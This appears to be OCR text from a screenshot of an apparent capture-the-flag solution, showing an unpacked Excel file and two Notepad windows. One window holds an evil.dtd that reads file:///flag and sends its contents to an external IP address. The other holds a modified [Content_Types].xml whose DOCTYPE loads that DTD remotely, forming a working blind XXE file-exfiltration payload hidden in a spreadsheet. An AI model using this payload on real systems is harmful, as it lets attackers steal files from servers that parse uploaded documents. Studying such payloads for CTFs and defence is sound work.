 名称
[trash]
_rels
docProps
xl
[Content_Types].xml
evil.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % all "<!ENTITY &#37; send SYSTEM 'http://1.14.169.109:9000?file=%file;'>">
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
[Content_Types].xml - 记
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://1.14.169.109:8000/evil.dtd">
%remote;%all;%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels"
ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml"
ContentType="application/xml"/><Override PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlfo
officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/worksheets/sheet1.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><Override
PartName="/xl/theme/theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><O
PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"
PartName="/docProps/core.xml" ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><O
PartName="/docProps/app.xml" ContentType="application/vnd.openxmlformats-officedocument.extended-properties